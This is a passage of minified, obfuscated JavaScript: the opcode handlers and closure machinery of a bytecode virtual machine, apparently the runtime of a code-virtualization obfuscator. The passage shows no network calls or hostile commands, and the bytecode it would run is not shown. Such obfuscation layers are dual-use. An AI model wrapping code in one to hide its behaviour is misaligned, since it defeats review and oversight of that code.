Vv=V5(0x3),VP=V5(0x2),Vs=V3();V6(0x3,VP),V6(0x2,Vs),V4(Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];if(vmB_178e9f['_$PDvLAr']){let Vq=vmB_178e9f['_$PDvLAr'],VZ='set_'+Vs,VA=Vq['get'](VZ);if(VA&&VA['has'](VP)){let Vb=VA['get'](VP);Vb['call'](VP,Vv),V1(Vv),q++;break;}let VN=Vq['get'](Vs);if(VN&&VN['has'](VP)){VN['set'](VP,Vv),V1(Vv),q++;break;}}let VH='_$rIZPzk'+Vs['substring'](0x1)+'_$hvTOlq';if(VH in VP){VP[VH]=Vv,V1(Vv),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Vs+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP**Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2();if(Vv==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vv);let VP=Vv[Symbol['asyncIterator']];if(typeof VP==='function')V1(VP['call'](Vv));else{let Vs=Vv[Symbol['iterator']];if(typeof Vs!=='function')throw new TypeError('Object\x20is\x20not\x20async\x20iterable');V1(Vs['call'](Vv));}q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(E(Vv)),q++;break;}},function(VJ){while(!![]){H[VJ]=V2(),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3(),VH=typeof Vs==='function'&&Vs['prototype']?Vs['prototype']:Vs;vmg(VH,VP,{'get':Vv,'enumerable':VH===Vs,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V3();Vv['length']++,q++;break;}},function(VJ){while(!![]){l['pop'](),q++;break;}},function(VJ){while(!![]){let Vv=V2();if(Vv==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vv);let VP=Vv[Symbol['iterator']];if(typeof VP!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');V1(VP['call'](Vv)),q++;break;}},function(VJ){while(!![]){throw V2();break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs,VP,{'set':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP!==Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ],VH=typeof VP==='function'&&VP['prototype']?VP['prototype']:VP;vmg(VH,Vs,{'set':Vv,'enumerable':VH===VP,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V2();if(typeof VP!=='function')throw new TypeError(VP+'\x20is\x20not\x20a\x20function');let VH=vmB_178e9f['_$SYAyrI'],Vq=VH&&VH['get'](VP),VZ=vmB_178e9f['_$KkyR6O'];Vq&&(vmB_178e9f['_$dA04Qx']=!![],vmB_178e9f['_$KkyR6O']=Vq);try{let VA=VP['apply'](Vs,y(V2,Vv));V1(VA);}finally{Vq&&(vmB_178e9f['_$dA04Qx']=![],vmB_178e9f['_$KkyR6O']=VZ);}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs,VP,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){V1([]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP={['_$isDESU']:vmU(null),['_$eYb9AF']:vmU(null),['_$R9EwId']:vmU(null),['_$wzysa6']:Vv};V8=VP,q++;break;}},function(VJ){while(!![]){if(VJ===-0x1)V1(Symbol());else{let Vv=V2();V1(Symbol(Vv));}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ],Vs=!(VP in vmB_178e9f)&&!(VP in vmY);vmB_178e9f[VP]=Vv;VP in vmY&&(vmY[VP]=Vv);Vs&&(vmY[VP]=Vv);V1(Vv),q++;break;}},function(VJ){while(!![]){V1(undefined),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VH=vmB_178e9f['_$PDvLAr'];!VH['has'](Vs)&&VH['set'](Vs,new WeakMap());let Vq=VH['get'](Vs);if(Vq['has'](VP))throw new TypeError('Cannot\x20initialize\x20'+Vs+'\x20twice\x20on\x20the\x20same\x20object');Vq['set'](VP,Vv),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2(),Vs=V8,VH=![];while(Vs){if(Vs['_$isDESU']&&Vv in Vs['_$isDESU']){if(Vs['_$eYb9AF']&&Vv in Vs['_$eYb9AF'])break;Vs['_$isDESU'][Vv]=VP;!Vs['_$eYb9AF']&&(Vs['_$eYb9AF']={});Vs['_$eYb9AF'][Vv]=!![],VH=!![];break;}Vs=Vs['_$wzysa6'];}!VH&&(V8['_$R9EwId']&&Vv in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vv],V8['_$isDESU'][Vv]=VP,!V8['_$eYb9AF']&&(V8['_$eYb9AF']={}),V8['_$eYb9AF'][Vv]=!![]);q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();VP['push'](Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs,VP,{'get':Vv,'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP-Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Vs=vmB_178e9f['_$PDvLAr'],VH='get_'+VP,Vq=Vs['get'](VH);if(Vq&&Vq['has'](Vv)){let Vb=Vq['get'](Vv);V1(Vb['call'](Vv)),q++;break;}let VZ='_$KEn1zd'+'get_'+VP['substring'](0x1)+'_$NgIiFU';if(Vv['constructor']&&VZ in Vv['constructor']){let Vd=Vv['constructor'][VZ];V1(Vd['call'](Vv)),q++;break;}let VA=Vs['get'](VP);if(VA&&VA['has'](Vv)){V1(VA['get'](Vv)),q++;break;}let VN='_$rIZPzk'+VP['substring'](0x1)+'_$hvTOlq';if(VN in Vv){V1(Vv[VN]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+VP+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){V1(typeof V2()),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];if(VP===null||VP===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Vs)+'\x27\x20of\x20'+VP);if(VM){let VH=Reflect['set'](VP,Vs,Vv);if(!VH)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Vs)+'\x27\x20of\x20object');}else Reflect['set'](VP,Vs,Vv);V1(Vv),q++;break;}},function(VJ){while(!![]){z[VJ]=V2(),q++;break;}},function(VJ){while(!![]){return s>0x0?V2():undefined;break;}},function(VJ){while(!![]){let Vv=V2();if(VJ>=0x0){let VP=Z[VJ];V8['_$isDESU'][VP]=Vv;}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP<<Vv),q++;break;}},function(VJ){while(!![]){V1(~V2()),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(typeof Vv==='bigint'?Vv+0x1n:+Vv+0x1),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(Vv),V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();if(VP===null||VP===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Vv)+'\x27\x20of\x20'+VP);V1(VP[Vv]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(VM&&!(VP in vmY)&&!(VP in vmB_178e9f))throw new ReferenceError(VP+'\x20is\x20not\x20defined');vmB_178e9f[VP]=Vv,vmY[VP]=Vv,V1(Vv),q++;break;}},function(VJ){while(!![]){if(G['_$kCnRsy']){let Vv=G['_$mjJRqu'];G['_$kCnRsy']=![],G['_$mjJRqu']=undefined,VW=!![],Vx=Vv;return;}if(X['_$Kx2slb']){let VP=X['_$JXTzS4'];X['_$Kx2slb']=![],X['_$JXTzS4']=0x0,q=VP;break;}if(u['_$i2jSWk']){let Vs=u['_$iIbovq'];u['_$i2jSWk']=![],u['_$iIbovq']=0x0,q=Vs;break;}if(m!==null){let VH=m;m=null;throw VH;}q++;break;}},function(VJ){while(!![]){V1(Z[VJ]),q++;break;}},function(VJ){while(!![]){V1(vmQ[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=V2();Vv&&typeof Vv['return']==='function'&&Vv['return']();q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP in Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP={'value':Vv};M['add'](VP),V1(VP),q++;break;}},function(VJ){while(!![]){q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>>Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(import(Vv)),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];if(vmB_178e9f['_$PDvLAr']){let VH=vmB_178e9f['_$PDvLAr'],Vq='get_'+VP,VZ=VH['get'](Vq);if(VZ&&VZ['has'](Vv)){let VN=VZ['get'](Vv);V1(VN['call'](Vv)),q++;break;}let VA=VH['get'](VP);if(VA&&VA['has'](Vv)){V1(VA['get'](Vv)),q++;break;}}let Vs='_$rIZPzk'+VP['substring'](0x1)+'_$hvTOlq';if(Vs in Vv){V1(Vv[Vs]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+VP+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];if(Vv['_$jxxFgC']!==undefined){u['_$i2jSWk']=!![],u['_$iIbovq']=V7(N[q]),q=Vv['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V2();if(Vs===null||Vs===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(VP)+'\x27\x20of\x20'+Vs);if(VM){let VH=Reflect['set'](Vs,VP,Vv);if(!VH)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(VP)+'\x27\x20of\x20object');}else Reflect['set'](Vs,VP,Vv);V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ];vmg(VP,Vs,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ];V1(Symbol['for'](Vv)),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP*Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ],Vs=![];if(vmB_178e9f['_$PDvLAr']){let VH=vmB_178e9f['_$PDvLAr'],Vq=VH['get'](VP);Vs=Vq&&Vq['has'](Vv);}V1(Vs),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10,Vs=H[Vv],VH=Z[VP];V1(Vs[VH]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3();vmg(Vs['prototype'],VP,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=T(Vv),Vs=VP&&VP['a'],VH=VP&&VP['s'],Vq=VP&&VP['g'],VZ=VP&&VP['m'],VA=V8,VN=n,Vb=S,Vd=O,Vl=VP&&VP['ni']!==undefined?VP['c'][VP['ni']]:undefined,Vm=VP&&VP['p']||0x0,VG=VP&&VP['st'],VX=Vs?VE:undefined,Vu=function(VL,Vw,Vj,VD,Vk,Vo,VC,T0,T1,T2,T3,T4,T5){let T6,T7;if(Vk)T7=function(){let T8=[];for(let T9=0x0;T9<arguments['length'];T9++){T8['push'](arguments[T9]);}if(T4&&this===T5)return T0(VL,T8,Vw,T6,undefined,undefined);return T0['call'](this,VL,T8,Vw,T6,undefined,x);};else VD?T7=async function(){let T8=[];for(let TV=0x0;TV<arguments['length'];TV++){T8['push'](arguments[TV]);}let T9=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vj)return await VC(VL,T8,Vw,T6,undefined,undefined,T2);else{if(T4&&this===T5)return await VC(VL,T8,Vw,T6,T9,undefined,undefined);return await VC['call'](this,VL,T8,Vw,T6,T9,undefined,x);}}:T7=function(){let T8=[];for(let TV=0x0;TV<arguments['length'];TV++){T8['push'](arguments[TV]);}let T9=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vj)return Vo(VL,T8,Vw,T6,undefined,T2);else{if(T4&&this===T5)return Vo(VL,T8,Vw,T6,T9,undefined);return Vo['call'](this,VL,T8,Vw,T6,T9,x);}};T6=T7;if(T1)try{vmg(T6,'name',{'value':T1,'writable':![],'enumerable':![],'configurable':!![]});}catch(T8){}try{vmg(T6,'length',{'value':T3,'writable':![],'enumerable':![],'configurable':!![]});}catch(T9){}return T6;}(Vv,VA,Vs,VH,Vq,VN,Vb,Vd,Vl,VX,Vm,VG,vmY);if(VZ&&!Vq||Vs)try{vmg(Vu,'prototype',{'value':undefined,'writable':![],'enumerable':![],'configurable':![]});}catch(VL){}if(Vs||VZ||VH||Vq)try{vmg(Vu,'_$nc',{'value':!![],'writable':![],'enumerable':![],'configurable':![]});}catch(Vw){}if(!Vu)throw new Error('VM\x20Error:\x20Failed\x20to\x20create\x20closure');V1(Vu),q++;break;}},function(VJ){while(!![]){let Vv=H[VJ]+0x1;H[VJ]=Vv,V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>0x10,Vs=Z[Vv],VH=Z[VP];V1(new RegExp(Vs,VH)),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;H[Vv]<Z[VP]?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){q=V7(N[q]);break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]*Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP;if(Vv in vmB_178e9f)VP=vmB_178e9f[Vv];else{if(Vv in vmY)VP=vmY[Vv];else throw new ReferenceError(Vv+'\x20is\x20not\x20defined');}V1(VP),q++;break;}},function(VJ){while(!![]){V1(J),q++;break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];if(Vv['_$jxxFgC']!==undefined){X['_$Kx2slb']=!![],X['_$JXTzS4']=V7(N[q]),q=Vv['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP&Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();if(Vv===null){vmt(VP['prototype'],null),vmt(VP,Function['prototype']),VP['_$46Y3Mw']=null,q++;break;}let Vs=![];try{let VH=vmU(Vv['prototype']),Vq=Vv['apply'](VH,[]);Vq!==undefined&&Vq!==VH&&(Vs=!![]);}catch(VZ){VZ instanceof TypeError&&(VZ['message']['includes']('\x27new\x27')||VZ['message']['includes']('constructor')||VZ['message']['includes']('Illegal\x20constructor'))&&(Vs=!![]);}if(Vs){let VA=VP,VN=vmB_178e9f,Vb='_$RvDUuz',Vd='_$809JmK',Vl='_$superCalled';try{let Vm=new Function('ParentClass','vmCtorFunc','vmGlobals','ntKey','ctKey','scKey','let\x20RC\x20=\x20class\x20extends\x20ParentClass\x20{'+'\x20\x20constructor(...args)\x20{'+'\x20\x20\x20\x20super(...args);'+'\x20\x20\x20\x20vmGlobals[scKey]\x20=\x20true;'+'\x20\x20\x20\x20vmGlobals[ctKey]\x20=\x20new.target\x20||\x20RC;'+'\x20\x20\x20\x20let\x20hadNt\x20=\x20ntKey\x20in\x20vmGlobals;'+'\x20\x20\x20\x20if\x20(!hadNt)\x20vmGlobals[ntKey]\x20=\x20new.target;'+'\x20\x20\x20\x20try\x20{'+'\x20\x20\x20\x20\x20\x20vmCtorFunc.apply(this,\x20args);'+'\x20\x20\x20\x20}\x20finally\x20{'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[scKey];'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[ctKey];'+'\x20\x20\x20\x20\x20\x20if\x20(!hadNt)\x20delete\x20vmGlobals[ntKey];'+'\x20\x20\x20\x20}'+'\x20\x20}'+'};'+'return\x20RC;')(Vv,VA,VN,Vb,Vd,Vl);vmS(VA)['forEach'](function(VG){if(VG!=='prototype'&&VG!=='length'&&VG!=='name')try{vmg(Vm,VG,vmn(VA,VG));}catch(VX){}});VA['prototype']&&(vmS(VA['prototype'])['forEach'](function(VG){if(VG!=='constructor')try{vmg(Vm['prototype'],VG,vmn(VA['prototype'],VG));}catch(VX){}}),vmO(VA['prototype'])['forEach'](function(VG){try{vmg(Vm['prototype'],VG,vmn(VA['prototype'],VG));}catch(VX){}}));V2(),V1(Vm),Vm['_$46Y3Mw']=Vv,q++;break;}catch(VG){}}vmt(VP['prototype'],Vv['prototype']),vmt(VP,Vv),VP['_$46Y3Mw']=Vv,q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ];!V8['_$R9EwId']&&(V8['_$R9EwId']={});V8['_$R9EwId'][Vv]=!![],q++;break;}},function(VJ){while(!![]){!V2()?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=y(V2,Vv),Vs=V2();if(VJ===0x1){V1(VP),q++;break;}if(vmB_178e9f['_$superCalled']){q++;break;}if(typeof Vs!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmB_178e9f['_$RvDUuz']=J;try{let VH=Vs['apply'](v,VP);VH!==undefined&&VH!==v&&typeof VH==='object'&&(v&&Object['assign'](VH,v),v=VH,VT=!![]);}catch(Vq){if(Vq instanceof TypeError&&(Vq['message']['includes']('\x27new\x27')||Vq['message']['includes']('constructor'))){let VZ=Reflect['construct'](Vs,VP,J);VZ!==v&&v&&Object['assign'](VZ,v),v=VZ,VT=!![];}else throw Vq;}finally{delete vmB_178e9f['_$RvDUuz'];}q++;break;}},function(VJ){while(!![]){let Vv=V2();Vv!==null&&Vv!==undefined?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ],VH=null;if(vmB_178e9f['_$PDvLAr']){let VA=vmB_178e9f['_$PDvLAr'],VN=VA['get'](Vs);VN&&VN['has'](VP)&&(VH=VN['get'](VP));}if(VH===null){let Vb='_$KEn1zd'+Vs['substring'](0x1)+'_$NgIiFU';Vb in VP&&(VH=VP[Vb]);}if(VH===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Vs+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof VH!=='function')throw new TypeError(Vs+'\x20is\x20not\x20a\x20function');let Vq=[];for(let Vd=0x0;Vd<Vv;Vd++){Vq['unshift'](V2());}let VZ=VH['apply'](VP,Vq);V1(VZ),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]+Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3(),VH=typeof Vs==='function'&&Vs['prototype']?Vs['prototype']:Vs;vmg(VH,VP,{'set':Vv,'enumerable':VH===Vs,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VH=vmB_178e9f['_$PDvLAr'],Vq='set_'+Vs,VZ=VH['get'](Vq);if(VZ&&VZ['has'](VP)){let Vd=VZ['get'](VP);Vd['call'](VP,Vv),V1(Vv),q++;break;}let VA='_$KEn1zd'+'set_'+Vs['substring'](0x1)+'_$NgIiFU';if(VP['constructor']&&VA in VP['constructor']){let Vl=VP['constructor'][VA];Vl['call'](VP,Vv),V1(Vv),q++;break;}let VN=VH['get'](Vs);if(VN&&VN['has'](VP)){VN['set'](VP,Vv),V1(Vv),q++;break;}let Vb='_$rIZPzk'+Vs['substring'](0x1)+'_$hvTOlq';if(Vb in VP){VP[Vb]=Vv,V1(Vv),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Vs+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP%Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP instanceof Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ],VH=typeof VP==='function'&&VP['prototype']?VP['prototype']:VP;vmg(VH,Vs,{'get':Vv,'enumerable':VH===VP,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];Vv===null||Vv===undefined?V1(undefined):V1(Vv[VP]);q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V2(),VH;if(typeof Vs==='function')VH=vmi(Vs);else{let VA=vmi(Vs),VN=VA&&VA['constructor']&&VA['constructor']['prototype']===VA;VN?VH=vmi(VA):VH=VA;}let Vq=null,VZ=VH;while(VZ!==null){Vq=vmn(VZ,VP);if(Vq)break;VZ=vmi(VZ);}Vq&&Vq['set']?Vq['set']['call'](Vs,Vv):VH[VP]=Vv;V1(Vv),q++;break;}},function(VJ){while(!![]){V8&&V8['_$wzysa6']&&(V8=V8['_$wzysa6']);q++;break;}},function(VJ){while(!![]){H[VJ]=H[VJ]+0x1,q++;break;}},function(VJ){while(!![]){V1(null),q++;break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];Vv['_$jxxFgC']===q&&(Vv['_$JQ4pRO']!==undefined&&(m=Vv['_$JQ4pRO']),l['pop']());}q++;break;}},function(VJ){while(!![]){let Vv=H[VJ]-0x1;H[VJ]=Vv,V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2();if(V8['_$R9EwId']){Vv in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vv];let VH=Vv['split']('$$')[0x0];VH!==Vv&&VH in V8['_$R9EwId']&&delete V8['_$R9EwId'][VH];}let Vs=V8['_$wzysa6'];while(Vs){if(Vs['_$R9EwId']){Vv in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vv];let Vq=Vv['split']('$$')[0x0];Vq!==Vv&&Vq in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vq];}Vs=Vs['_$wzysa6'];}V8['_$isDESU'][Vv]=VP;!V8['_$eYb9AF']&&(V8['_$eYb9AF']={});V8['_$eYb9AF'][Vv]=!![],q++;break;}},function(VJ){while(!![]){let Vv=b[q];l['push']({['_$NXtRaM']:Vv[0x0]>=0x0?V7(Vv[0x0]):undefined,['_$jxxFgC']:Vv[0x1]>=0x0?V7(Vv[0x1]):undefined,['_$OoQGzs']:Vv[0x2]>=0x0?V7(Vv[0x2]):undefined,['_$wxkhGs']:s}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP<Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=VJ,VH=function(Vq,VZ,VA){let VN;return VA?VN=function(){if(VZ){vmB_178e9f['_$809JmK']=VN;let Vb='_$RvDUuz'in vmB_178e9f;!Vb&&(vmB_178e9f['_$RvDUuz']=new.target);try{let Vd=[];for(let Vl=0x0;Vl<arguments['length'];Vl++){Vd['push'](arguments[Vl]);}return VZ['apply'](this,Vd);}finally{delete vmB_178e9f['_$809JmK'],!Vb&&delete vmB_178e9f['_$RvDUuz'];}}}:VN=function(){if(VZ){let Vb='_$RvDUuz'in vmB_178e9f;!Vb&&(vmB_178e9f['_$RvDUuz']=new.target);try{let Vd=[];for(let Vl=0x0;Vl<arguments['length'];Vl++){Vd['push'](arguments[Vl]);}return VZ['apply'](this,Vd);}finally{!Vb&&delete vmB_178e9f['_$RvDUuz'];}}},VN;}(Vv,VP,Vs);Vv&&vmg(VH,'name',{'value':Vv,'configurable':!![]});V1(VH),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();Vv!==null&&Vv!==undefined&&Object['assign'](VP,Vv);q++;break;}},function(VJ){while(!![]){V1(H[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]-Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2(),Vs=V8,VH=![];while(Vs){if(Vs['_$isDESU']&&Vv in Vs['_$isDESU']){if(Vs['_$QgS8uw']&&Vv in Vs['_$QgS8uw']){if(VM)throw new TypeError('Assignment\x20to\x20constant\x20variable.');VH=!![];break;}if(Vs['_$eYb9AF']&&Vv in Vs['_$eYb9AF'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');Vs['_$R9EwId']&&Vv in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vv];Vs['_$isDESU'][Vv]=VP,VH=!![];break;}Vs=Vs['_$wzysa6'];}if(!VH){if(Vv in vmB_178e9f)vmB_178e9f[Vv]=VP;else Vv in vmY?vmY[Vv]=VP:vmY[Vv]=VP;}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>Vv),q++;break;}},function(VJ){while(!![]){let Vv,VP;VJ!==undefined?(VP=V2(),Vv=Z[VJ]):(Vv=V2(),VP=V2());let Vs=delete VP[Vv];if(VM&&!Vs)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(Vv)+'\x27\x20of\x20object');V1(Vs),q++;break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];if(Vv['_$jxxFgC']!==undefined){G['_$kCnRsy']=!![],G['_$mjJRqu']=V2(),q=Vv['_$jxxFgC'];break;}}G['_$kCnRsy']&&(G['_$kCnRsy']=![],G['_$mjJRqu']=undefined);VW=!![],Vx=V2();return;break;}},function(VJ){while(!![]){H[VJ]=H[VJ]-0x1,q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP/Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP|Vv),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V8,Vs,VH=![],Vq=Vv['indexOf']('$$')!==-0x1?Vv['split']('$$')[0x0]:Vv;while(VP){if(VP['_$R9EwId']&&Vv in VP['_$R9EwId'])throw new ReferenceError('Cannot\x20access\x20\x27'+Vv+'\x27\x20before\x20initialization');if(Vq!==Vv&&VP['_$R9EwId']&&Vq in VP['_$R9EwId']){if(!(VP['_$isDESU']&&Vv in VP['_$isDESU']))throw new ReferenceError('Cannot\x20access\x20\x27'+Vq+'\x27\x20before\x20initialization');}if(VP['_$isDESU']&&Vv in VP['_$isDESU']){Vs=VP['_$isDESU'][Vv],VH=!![];break;}VP=VP['_$wzysa6'];}Vv==='__this__'&&(Vs=v,VH=!![]);!VH&&(Vv in vmB_178e9f?Vs=vmB_178e9f[Vv]:Vs=vmY[Vv]);V1(Vs),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>>>Vv),q++;break;}},function(VJ){while(!![]){V1(vmf[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=V2();V2();let VP=V3(),Vs=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VH=vmB_178e9f['_$PDvLAr'];!VH['has'](Vs)&&VH['set'](Vs,new WeakMap());let Vq=VH['get'](Vs);Vq['set'](VP,Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(typeof Vv==='bigint'?Vv-0x1n:+Vv-0x1),q++;break;}},function(VJ){while(!![]){H[VJ]=V2(),q++;break;}}];VM=w,Vy=j,VE=D,Vc=V9,VI[Vh[VS]](Vi);if(VW)return VW=![],Vx;}break;}catch(VJ){if(l['length']>0x0){let Vv=l[l['length']-0x1];s=Vv['_$wxkhGs'];if(Vv['_$NXtRaM']!==undefined)V1(VJ),q=Vv['_$NXtRaM'],Vv['_$NXtRaM']=undefined,Vv['_$jxxFgC']===undefined&&l['pop']();else Vv['_$jxxFgC']!==undefined?(q=Vv['_$jxxFgC'],Vv['_$JQ4pRO']=VJ):(q=Vv['_$OoQGzs'],l['pop']());continue;}throw VJ;}}return s>0x0?V2():VT?v:undefined;}let n=function(K,z,R,r,J,v){vmB_178e9f['_$dA04Qx']?vmB_178e9f['_$dA04Qx']=![]:vmB_178e9f['_$KkyR6O']=undefined;let P=v===x?this:v,s=T(K);return g(s,z,R,r,J,P);},S=async function(K,z,R,r,J,v,P){let s=P===x?this:P,H=T(K),q=U(H,z,R,r,J,s),Z=q['next']();while(!Z['done']){if(Z['value']['_$Kzw8th']===0x1)try{let A=await Promise['resolve'](Z['value']['_$wDOgH0']);vmB_178e9f['_$KkyR6O']=v,Z=q['next'](A);}catch(N){vmB_178e9f['_$KkyR6O']=v,Z=q['throw'](N);}else throw new Error('Unexpected\x20yield\x20in\x20async\x20context');}return Z['value'];},O=function(K,z,R,r,J,v){let P=v===x?this:v,s=T(K),H=U(s,z,R,r,undefined,P),q=![],Z=null,A=undefined,N=![];function b(X,u){if(q)return{'value':undefined,'done':!![]};vmB_178e9f['_$KkyR6O']=J;if(Z){let w;try{w=u?typeof Z['throw']==='function'?Z['throw'](X):(Z=null,(function(){throw X;}())):Z['next'](X);}catch(j){Z=null;try{let D=H['throw'](j);return 